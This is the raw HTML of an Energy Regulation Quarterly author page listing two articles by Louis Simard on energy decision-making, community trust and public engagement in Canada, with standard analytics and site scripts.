

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://energyregulationquarterly.ca/author/louis-simard
body_size: 10069
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
 
    <title>Louis Simard, Author at Energy Regulation Quarterly — Energy Regulation Quarterly</title>

    <link rel="stylesheet" type="text/css" href="https://energyregulationquarterly.ca/wp-content/themes/originmag/style.css" media="screen" />
    <link rel="stylesheet" type="text/css" href="https://energyregulationquarterly.ca/wp-content/themes/originmag/print.css" media="print" />
	<link href='https://fonts.googleapis.com/css?family=Lato:400,700,900' rel='stylesheet' type='text/css'> 
	
    <link rel="pingback" href="https://energyregulationquarterly.ca/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large' />
<meta name="robots" content="index, follow" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Louis Simard, Author at Energy Regulation Quarterly" />
	<meta property="og:url" content="https://energyregulationquarterly.ca/author/louis-simard" />
	<meta property="og:site_name" content="Energy Regulation Quarterly" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://energyregulationquarterly.ca/#website","url":"https://energyregulationquarterly.ca/","name":"Energy Regulation Quarterly","description":"A forum for discussion and debate on issues affecting regulated energy industries","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://energyregulationquarterly.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Energy Regulation Quarterly &raquo; Feed" href="https://energyregulationquarterly.ca/feed" />
<link rel="alternate" type="application/rss+xml" title="Energy Regulation Quarterly &raquo; Comments Feed" href="https://energyregulationquarterly.ca/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Energy Regulation Quarterly &raquo; Posts by Louis Simard Feed" href="https://energyregulationquarterly.ca/author/louis-simard/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://energyregulationquarterly.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='st-widget-css' href='https://energyregulationquarterly.ca/wp-content/plugins/share-this/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://energyregulationquarterly.ca/wp-content/themes/originmag/functions/wpzoom/assets/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://energyregulationquarterly.ca/wp-content/themes/originmag/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://energyregulationquarterly.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://energyregulationquarterly.ca/wp-content/themes/originmag/functions/wpzoom/assets/css/wzslider.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://energyregulationquarterly.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://energyregulationquarterly.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://energyregulationquarterly.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://energyregulationquarterly.ca/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://energyregulationquarterly.ca/wp-content/themes/originmag/functions/wpzoom/assets/js/shortcodes.js?ver=1" id="wpz-shortcodes-js"></script>
<script type="text/javascript" src="https://energyregulationquarterly.ca/wp-content/themes/originmag/js/init.js?ver=6.9" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://energyregulationquarterly.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://energyregulationquarterly.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TKV3H73');</script>
<!-- End Google Tag Manager --><script charset="utf-8" type="text/javascript">var switchTo5x=true;</script>
<script charset="utf-8" type="text/javascript" id="st_insights_js" src="https://w.sharethis.com/button/buttons.js?publisher=856f95fa-dd69-4b5a-9600-ad1dfd8c1ade&amp;product=sharethis-wordpress"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"856f95fa-dd69-4b5a-9600-ad1dfd8c1ade","doNotCopy":false,"hashAddressBar":true,"doNotHash":false});var st_type="wordpress4.6.1";</script>
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://energyregulationquarterly.ca/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_fr {background-image: url(https://energyregulationquarterly.ca/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://energyregulationquarterly.ca/en/author/louis-simard" rel="alternate" />
<link hreflang="fr" href="https://energyregulationquarterly.ca/fr/author/louis-simard" rel="alternate" />
<link hreflang="x-default" href="https://energyregulationquarterly.ca/author/louis-simard" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
	<style>img#wpstats{display:none}</style>
		<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="OriginMag 1.1.7" />
<meta name="generator" content="WPZOOM Framework 1.3.8" />
<link rel="shortcut icon" href="https://www.energyregulationquarterly.ca/wp-content/uploads/2013/06/ERQ.png" type="image/x-icon" /><style type="text/css"></style>
<meta name="redi-version" content="1.2.7" />		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

CSS (Cascading Style Sheets) is a kind of code that tells the browser how
to render a web page. You may delete these comments and get started with
your customizations.

By default, your stylesheet will be loaded after the theme stylesheets,
which means that your rules can take precedence and override the theme CSS
rules. Just write here what you want to change, you don't need to copy all
your theme's stylesheet content.
*/
.post-thumb {
	display: none;
}
.interview-series-template-default .category_link {
	display:none;
}
.interview-series-template-default ul .category_link {
	display:block;
}

.table-with-border{border: 1px solid  #EAE7DE;}
.table-with-border td, .table-with-border th{border: 1px solid  #EAE7DE;padding: 5px;}
.table-th-blue-bg th{background: #acc2dd;}
.table-th-center th{text-align:center;}
.archiveposts .additional_txt{ display:none;}

.table_heading_align_left th{
  text-align:left;
}
.table_heading_indent{
  padding-left:30px;
}
.table_border_top{
	border-top: 1px solid #EAE7DE;
}
.table_border_bottom{
	border-bottom: 1px solid #EAE7DE;
}
.nowrap{white-space: nowrap;}

/* Force all text to align left with ragged right edge */
.entry-content, .post-content, .page-content, p, h1, h2, h3, h4, h5, h6 {
  text-align: left !important;
}
		</style>
			<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-46954715-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>

<body data-rsssl=1 id="en" class="archive author author-louis-simard author-1659 wp-theme-originmag lang-en">

	<div class="inner-wrap">

		<header id="header">
			<div id="navbar"> 
            	<!--page navigation-->
				<div id="page-menu"><ul id="menu-main" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://energyregulationquarterly.ca/about-erq">About ERQ</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://energyregulationquarterly.ca/archives">Archives</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://energyregulationquarterly.ca/issues-at-a-glance">Issues at  a Glance</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://energyregulationquarterly.ca/sponsors">Sponsors</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://energyregulationquarterly.ca/contact">Contact</a></li>
<li id="menu-item-4362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4362"><a href="https://energyregulationquarterly.ca/join-our-mailing-list">Subscribe</a></li>
</ul></div>
                
                <!--language translator-->
                <div id="lang">
<ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en active"><a href="https://energyregulationquarterly.ca/en/author/louis-simard" hreflang="en" title="English (en)" class="qtranxs_text qtranxs_text_en"><span>English</span></a></li>
<li class="lang-fr"><a href="https://energyregulationquarterly.ca/fr/author/louis-simard" hreflang="fr" title="Français (fr)" class="qtranxs_text qtranxs_text_fr"><span>Français</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</div>
                
                <!--social media-->
				
 				 
				<div id="navbar_wrap">

					<ul id="mainmenu" class="dropdown"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://energyregulationquarterly.ca/about-erq">About ERQ</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://energyregulationquarterly.ca/archives">Archives</a></li>
<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://energyregulationquarterly.ca/issues-at-a-glance">Issues at  a Glance</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://energyregulationquarterly.ca/sponsors">Sponsors</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://energyregulationquarterly.ca/contact">Contact</a></li>
<li id="menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4364"><a href="https://energyregulationquarterly.ca/join-our-mailing-list">Subscribe</a></li>
</ul>					
					<div class="clear"></div>
                    
					<a class="btn_menu1" id="toggle-top" href="#">Open Top Menu</a>


				</div>
				<div class="clear"></div>	


	  
			</div><!-- /#navbar -->
			
			<div id="logo" >
				<div class='left-header'><div class='mytitle'><h1>				
				<a href="https://energyregulationquarterly.ca" title="A forum for discussion and debate on issues affecting regulated energy industries">
					Energy Regulation Quarterly				</a>
				
				</h1>
				<div class="clear"></div><div class="tag"><span>A forum for discussion and debate on issues affecting regulated energy industries</span></div></div><a href="/" class="mylogo"><img src="https://energyregulationquarterly.ca/wp-content/themes/originmag/images/logo.png" alt="Energy Regulation Quarterly" /></a></div>                
			</div><!-- / #logo -->


			 
   		
			<div id="navbarsecond">
            	<div class="menu-primary-menu-desktop-container"><ul id="desktop-primary" class="menu clearfix"><li id="menu-item-2624" class="lang-menu lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2624"><a href="https://energyregulationquarterly.ca">Home</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://energyregulationquarterly.ca/category/articles">Articles</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://energyregulationquarterly.ca/category/book-reviews">Book Reviews</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://energyregulationquarterly.ca/category/case-comments">Comments</a></li>
<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="https://energyregulationquarterly.ca/chairs-interviews-series">Chairs Interviews’ Series</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627"><a href="https://energyregulationquarterly.ca/category/editorials">Editorials</a></li>
<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2629"><a href="https://energyregulationquarterly.ca/category/regular-features">Regular Features</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2957"><a href="https://energyregulationquarterly.ca/category/reports">Reports</a></li>
<li id="menu-item-3094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3094"><a href="https://energyregulationquarterly.ca/category/webinars">Webinars</a></li>
<li id="menu-item-2630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2630"><a href="https://energyregulationquarterly.ca/in-memoriam">In Memoriam</a></li>
</ul></div> 				<ul id="secondmenu" class="dropdown"><li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://energyregulationquarterly.ca/category/articles">Articles</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://energyregulationquarterly.ca/category/case-comments">Comments</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://energyregulationquarterly.ca/category/editorials">Editorials</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://energyregulationquarterly.ca/category/regular-features">Regular Features</a></li>
<li id="menu-item-2958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2958"><a href="https://energyregulationquarterly.ca/category/reports">Reports</a></li>
<li id="menu-item-3093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3093"><a href="https://energyregulationquarterly.ca/category/webinars">Webinars</a></li>
<li id="menu-item-2359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://energyregulationquarterly.ca/in-memoriam">In Memoriam</a></li>
</ul>

 				<div class="clear"></div>
 				<a class="btn_menu main-dropdown" id="toggle-main" href="#">Open Main Menu<span></span></a>
			</div><!-- /#navbarsecond -->
		
		</header> 
		
	
<div id="main" role="main">
 
	<div id="content">
	
		<h1 class="archive_title"> 
			Articles by:Louis Simard  
					</h1>
		
    
		<div id="recent-posts" class="clearfix">
 
	<div class="rolloverdiv"><div id="post-2280" class="recent-post" >

		<h4 class="title"><a href="https://energyregulationquarterly.ca/category/articles" rel="category tag">Articles</a></h4> 
	 	 		 
		<div class="post-content">	
			
			<h2><a href="https://energyregulationquarterly.ca/articles/engagement-information-and-capacity-a-long-term-perspective-for-a-durable-energy-decision-making-system-in-canada" title="Permalink to Engagement, Information and Capacity: A Long Term Perspective For a Durable Energy Decision Making System in Canada" rel="bookmark">Engagement, Information and Capacity: A Long Term Perspective For a Durable Energy Decision Making System in Canada</a></h2>

<div class="second_title"></div>
<div class="post_byline__container">
 <span class="author">Author:&nbsp;<a href="https://energyregulationquarterly.ca/author/louis-simard" title="Posts by Louis Simard" class="author url fn" rel="author">Louis Simard</a></span> <span class="separator">&times;</span></div>
            
            
 			<a href="https://energyregulationquarterly.ca/articles/engagement-information-and-capacity-a-long-term-perspective-for-a-durable-energy-decision-making-system-in-canada" class="newlink"><div class="entry">
				<p>While questions related to policies, programs and energy projects have been common for many years, they remain and are perhaps more complicated than ever. It could be seen as a cliché to say that we are living during a historic turning point[&#8230;]</p>
 
				
			</div><!-- /.entry --></a>
			<div class="clear"></div>
			
			<div class="recent-meta">
			<!-- the date check for French or English -->	
			 <span> 
December 2018 – Volume 6, issue 4 2018<!-- end the date check for French or English -->
</span>
				<br><span><a href="https://energyregulationquarterly.ca/articles/engagement-information-and-capacity-a-long-term-perspective-for-a-durable-energy-decision-making-system-in-canada#respond">0 comments</a></span>				 
							</div><!-- /.post-meta -->	
  
		</div><!-- /.post-content -->
	</div><!-- #post-2280 -->
</div>
	    <div class="singleline"></div>

	<div class="rolloverdiv"><div id="post-1547" class="recent-post" >

		<h4 class="title"><a href="https://energyregulationquarterly.ca/category/articles" rel="category tag">Articles</a></h4> 
	 	<div class="post-thumb"><a href="https://energyregulationquarterly.ca/articles/a-matter-of-trust-the-role-of-communities-in-energy-decision-making" title="A Matter of Trust: The Role of Communities in Energy Decision-Making"><img src="https://energyregulationquarterly.ca/wp-content/uploads/2016/11/community-case-studies-216x160.jpg" alt="A Matter of Trust: The Role of Communities in Energy Decision-Making" class="Thumbnail thumbnail " width="216" height="160" /></a></div> 		 
		<div class="post-content">	
			
			<h2><a href="https://energyregulationquarterly.ca/articles/a-matter-of-trust-the-role-of-communities-in-energy-decision-making" title="Permalink to A Matter of Trust: The Role of Communities in Energy Decision-Making" rel="bookmark">A Matter of Trust: The Role of Communities in Energy Decision-Making</a></h2>

<div class="second_title"></div>
<div class="post_byline__container">
 <span class="author">Authors:&nbsp;<a href="https://energyregulationquarterly.ca/author/michael-cleland" title="Posts by Michael Cleland" class="author url fn" rel="author">Michael Cleland</a>, <a href="https://energyregulationquarterly.ca/author/shafak-sajid" title="Posts by Shafak Sajid" class="author url fn" rel="author">Shafak Sajid</a>, <a href="https://energyregulationquarterly.ca/author/stephen-bird" title="Posts by Stephen Bird" class="author url fn" rel="author">Stephen Bird</a>, <a href="https://energyregulationquarterly.ca/author/louis-simard" title="Posts by Louis Simard" class="author url fn" rel="author">Louis Simard</a> and <a href="https://energyregulationquarterly.ca/author/stewart-fast" title="Posts by Dr. Stewart Fast" class="author url fn" rel="author">Dr. Stewart Fast</a></span> <span class="separator">&times;</span></div>
            
            
 			<a href="https://energyregulationquarterly.ca/articles/a-matter-of-trust-the-role-of-communities-in-energy-decision-making" class="newlink"><div class="entry">
				<p>Introduction Energy development sometimes faces powerful local opposition in communities across Canada. Energy companies have found themselves under the microscope and regulators have been forced to confront their evolving role in this new context. New research from the University of [&hellip;]</p>
 
				
			</div><!-- /.entry --></a>
			<div class="clear"></div>
			
			<div class="recent-meta">
			<!-- the date check for French or English -->	
			 <span> 
November 2016 – Volume 4, issue 4 2016<!-- end the date check for French or English -->
</span>
				<br><span><a href="https://energyregulationquarterly.ca/articles/a-matter-of-trust-the-role-of-communities-in-energy-decision-making#respond">0 comments</a></span>				 
							</div><!-- /.post-meta -->	
  
		</div><!-- /.post-content -->
	</div><!-- #post-1547 -->
</div>
	    <div class="singleline"></div>

<div class="clear"></div>
<div class="navigation"></div> </div> 			
	</div> <!-- /#content -->
	
	<section id="sidebar">
	
		
 	<div id="search-2" class="widget widget_search"><h3 class="title">SEARCH</h3><div class="widget_content"><form method="get" id="searchform" action="https://energyregulationquarterly.ca/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'Search';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Search" name="s" id="s" /><input type="submit" id="searchsubmit" value="Search" />
	</fieldset>
